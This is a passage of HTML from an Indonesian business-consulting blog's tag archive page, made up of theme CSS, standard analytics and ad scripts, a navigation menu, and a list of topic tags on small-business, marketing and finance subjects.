a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #0095eb;}#Top_bar .menu > li a:after {background: #0095eb;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #0095eb;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #0095eb;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #0095eb;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #0095eb;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #0095eb !important;background: transparent;}#Overlay {background: rgba(0,149,235,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0095eb;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #0095eb;}#Footer a:hover {color: #007cc3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(3,99,154,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #03639a;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #03639a;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga" id="googleanalytics-platform-sharethis-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWX5MS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["satoeasa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWX5MS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://satoeasa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://satoeasa.com/wp-json/wp/v2/tags/1777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satoeasa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="mBbUN51mXXYgvMAuS4eultFp8MDJj5eoI_-UmaZt9Xk" />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '599615317309448', url);
fbq('init', '599615317309448', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3683586190408359&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-270x270.jpg" />

</head>

<body data-rsssl=1 class="archive tag tag-aplikasi-blibli tag-1777 wp-theme-betheme  color-custom style-default button-default layout-full-width header-classic sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-2195 elementor-default elementor-kit-632">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://satoeasa.com" title="Konsultan Bisnis Satoeasa" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-menu" class="menu menu-main"><li id="menu-item-5533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://satoeasa.com"><span>BERANDA</span></a></li>
<li id="menu-item-5531" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://satoeasa.com/tentang-satoeasa-training-and-consulting/"><span>TENTANG KAMI</span></a></li>
<li id="menu-item-5532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>LAYANAN</span></a>
<ul class="sub-menu">
	<li id="menu-item-7317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://satoeasa.com/program-inkubasi-bisnis-umkm-naik-kelas/"><span>Inkubasi Bisnis</span></a></li>
</ul>
</li>
<li id="menu-item-5530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>BLOG</span></a>
<ul class="sub-menu">
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/peluang-bisnis/"><span>Peluang Bisnis</span></a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/tips-bisnis/"><span>Tips Bisnis</span></a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/digital-marketing/"><span>Digital Marketing</span></a></li>
	<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/keuangan/"><span>Keuangan</span></a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/inspirasi-bisnis/"><span>Inspirasi Bisnis</span></a></li>
</ul>
</li>
<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://api.whatsapp.com/send/?phone=628562729355&amp;text=Halo+Satoeasa%2C+mau+konsultasi+nih+gimana+caranya%3F&amp;app_absent=0"><span>Mau Konsultasi?</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://satoeasa.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
							</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filter by</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categories<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Authors<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://satoeasa.com/sukses-jualan-di-blibli/"><i class="icon-cancel"></i>Show all</a></li>
							</ul>

							<div class="filters_wrapper">

								<ul class="categories">
									<li class="reset-inner "><a data-rel="*" href="https://satoeasa.com/sukses-jualan-di-blibli/">All</a></li><li class=""><a data-rel=".category-cerita-usaha" href="https://satoeasa.com/category/inspirasi-bisnis/cerita-usaha/">Cerita Usaha</a></li><li class=""><a data-rel=".category-digital-marketing" href="https://satoeasa.com/category/digital-marketing/">Digital Marketing</a></li><li class=""><a data-rel=".category-file-download" href="https://satoeasa.com/category/file-download/">File Download</a></li><li class=""><a data-rel=".category-fintech" href="https://satoeasa.com/category/fintech/">Fintech</a></li><li class=""><a data-rel=".category-inspirasi-bisnis" href="https://satoeasa.com/category/inspirasi-bisnis/">Inspirasi Bisnis</a></li><li class=""><a data-rel=".category-kamus-bisnis" href="https://satoeasa.com/category/kamus-bisnis/">Kamus Bisnis</a></li><li class=""><a data-rel=".category-keuangan" href="https://satoeasa.com/category/keuangan/">Keuangan</a></li><li class=""><a data-rel=".category-pelatihan" href="https://satoeasa.com/category/pelatihan/">Pelatihan</a></li><li class=""><a data-rel=".category-peluang-bisnis" href="https://satoeasa.com/category/peluang-bisnis/">Peluang Bisnis</a></li><li class=""><a data-rel=".category-tips-bisnis" href="https://satoeasa.com/category/tips-bisnis/">Tips Bisnis</a></li><li class=""><a data-rel=".category-tips-kemasan-produk" href="https://satoeasa.com/category/tips-kemasan-produk/">Tips Kemasan Produk</a></li><li class=""><a data-rel=".category-tips-website" href="https://satoeasa.com/category/tips-website/">Tips Website</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://satoeasa.com/sukses-jualan-di-blibli/">All</a></li><li class=""><a data-rel=".tag-infomekanik" href="https://satoeasa.com/tag/infomekanik/">#infomekanik</a></li><li class=""><a data-rel=".tag-umrohkediri" href="https://satoeasa.com/tag/umrohkediri/">#umrohkediri</a></li><li class=""><a data-rel=".tag-1-buah-jagung-manis-berapa-gram" href="https://satoeasa.com/tag/1-buah-jagung-manis-berapa-gram/">1 buah jagung manis berapa gram</a></li><li class=""><a data-rel=".tag-10-ide-jualan-makanan-kekinian-jajanan-bahan-simpel" href="https://satoeasa.com/tag/10-ide-jualan-makanan-kekinian-jajanan-bahan-simpel/">10 ide jualan makanan kekinian jajanan bahan simpel</a></li><li class=""><a data-rel=".tag-2-cara-membuat-telur-asin" href="https://satoeasa.com/tag/2-cara-membuat-telur-asin/">2 cara membuat telur asin</a></li><li class=""><a data-rel=".tag-3-aktivitas-laporan-arus-kas" href="https://satoeasa.com/tag/3-aktivitas-laporan-arus-kas/">3 aktivitas laporan arus kas</a></li><li class=""><a data-rel=".tag-3-investasi-wajib" href="https://satoeasa.com/tag/3-investasi-wajib/">3 investasi wajib</a></li><li class=""><a data-rel=".tag-3-permasalahan-utama-sebagai-kelemahan-pelaku-umkm-yaitu" href="https://satoeasa.com/tag/3-permasalahan-utama-sebagai-kelemahan-pelaku-umkm-yaitu/">3 permasalahan utama sebagai kelemahan pelaku umkm yaitu</a></li><li class=""><a data-rel=".tag-5-hal-penting-yang-wajib-diketahui-dalam-bisnis-affiliate-marketing" href="https://satoeasa.com/tag/5-hal-penting-yang-wajib-diketahui-dalam-bisnis-affiliate-marketing/">5 Hal Penting yang Wajib Diketahui dalam Bisnis Affiliate Marketing</a></li><li class=""><a data-rel=".tag-5-ide-bisnis-rumahan-yang-lagi-trend" href="https://satoeasa.com/tag/5-ide-bisnis-rumahan-yang-lagi-trend/">5 ide bisnis rumahan yang lagi trend</a></li><li class=""><a data-rel=".tag-5-kesalahan-keuangan-umkm-yang-harus-dihindari" href="https://satoeasa.com/tag/5-kesalahan-keuangan-umkm-yang-harus-dihindari/">5 Kesalahan Keuangan UMKM yang Harus Dihindari</a></li><li class=""><a data-rel=".tag-7-affiliate-marketing-terbaik-indonesia-2022" href="https://satoeasa.com/tag/7-affiliate-marketing-terbaik-indonesia-2022/">7 Affiliate Marketing Terbaik Indonesia 2022</a></li><li class=""><a data-rel=".tag-7-kesalahan-fatal-pengusaha-pemula" href="https://satoeasa.com/tag/7-kesalahan-fatal-pengusaha-pemula/">7 kesalahan fatal pengusaha pemula</a></li><li class=""><a data-rel=".tag-7-kesalahan-fatal-pengusaha-pemula-pdf" href="https://satoeasa.com/tag/7-kesalahan-fatal-pengusaha-pemula-pdf/">7 kesalahan fatal pengusaha pemula pdf</a></li><li class=""><a data-rel=".tag-8-cara-menghasilkan-uang-dari-internet-2023" href="https://satoeasa.com/tag/8-cara-menghasilkan-uang-dari-internet-2023/">8 Cara Menghasilkan Uang dari Internet 2023</a></li><li class=""><a data-rel=".tag-8-hal-yang-dapat-membuat-hidupmu-berubah" href="https://satoeasa.com/tag/8-hal-yang-dapat-membuat-hidupmu-berubah/">8 Hal yang Dapat Membuat Hidupmu Berubah</a></li><li class=""><a data-rel=".tag-9-block-business-model-canvas" href="https://satoeasa.com/tag/9-block-business-model-canvas/">9 block business model canvas</a></li><li class=""><a data-rel=".tag-9-block-model" href="https://satoeasa.com/tag/9-block-model/">9 block model</a></li><li class=""><a data-rel=".tag-9-blok-bisnis-model-canvas" href="https://satoeasa.com/tag/9-blok-bisnis-model-canvas/">9 Blok Bisnis Model Canvas</a></li><li class=""><a data-rel=".tag-9-blok-bmc" href="https://satoeasa.com/tag/9-blok-bmc/">9 blok bmc</a></li><li class=""><a data-rel=".tag-9-box-business-model" href="https://satoeasa.com/tag/9-box-business-model/">9 box business model</a></li><li class=""><a data-rel=".tag-9-box-business-model-canvas" href="https://satoeasa.com/tag/9-box-business-model-canvas/">9 box business model canvas</a></li><li class=""><a data-rel=".tag-9-building-blocks-of-business-model" href="https://satoeasa.com/tag/9-building-blocks-of-business-model/">9 building blocks of business model</a></li><li class=""><a data-rel=".tag-9-elemen-bisnis-model-canvas" href="https://satoeasa.com/tag/9-elemen-bisnis-model-canvas/">9 elemen bisnis model canvas</a></li><li class=""><a data-rel=".tag-9-elemen-bisnis-model-canvas-adalah" href="https://satoeasa.com/tag/9-elemen-bisnis-model-canvas-adalah/">9 elemen bisnis model canvas adalah</a></li><li class=""><a data-rel=".tag-9-elemen-bisnis-model-canvas-dan-contohnya" href="https://satoeasa.com/tag/9-elemen-bisnis-model-canvas-dan-contohnya/">9 elemen bisnis model canvas dan contohnya</a></li><li class=""><a data-rel=".tag-9-kesalahan-mengelola-keuangan" href="https://satoeasa.com/tag/9-kesalahan-mengelola-keuangan/">9 kesalahan mengelola keuangan</a></li><li class=""><a data-rel=".tag-adaptasibisnis" href="https://satoeasa.com/tag/adaptasibisnis/">AdaptasiBisnis</a></li><li class=""><a data-rel=".tag-administrasi-usaha" href="https://satoeasa.com/tag/administrasi-usaha/">administrasi usaha</a></li><li class=""><a data-rel=".tag-advocacy-marketing" href="https://satoeasa.com/tag/advocacy-marketing/">Advocacy Marketing</a></li><li class=""><a data-rel=".tag-affiliate" href="https://satoeasa.com/tag/affiliate/">Affiliate</a></li><li class=""><a data-rel=".tag-affiliate-bhinneka-program" href="https://satoeasa.com/tag/affiliate-bhinneka-program/">Affiliate Bhinneka Program</a></li><li class=""><a data-rel=".tag-affiliate-blibli-program" href="https://satoeasa.com/tag/affiliate-blibli-program/">Affiliate Blibli Program</a></li><li class=""><a data-rel=".tag-affiliate-marketing" href="https://satoeasa.com/tag/affiliate-marketing/">affiliate marketing</a></li><li class=""><a data-rel=".tag-affiliate-marketing-2022" href="https://satoeasa.com/tag/affiliate-marketing-2022/">affiliate marketing 2022</a></li><li class=""><a data-rel=".tag-affiliate-marketing-artinya-apa" href="https://satoeasa.com/tag/affiliate-marketing-artinya-apa/">Affiliate marketing artinya apa?</a></li><li class=""><a data-rel=".tag-affiliate-marketing-course" href="https://satoeasa.com/tag/affiliate-marketing-course/">affiliate marketing course</a></li><li class=""><a data-rel=".tag-affiliate-marketing-for-beginners" 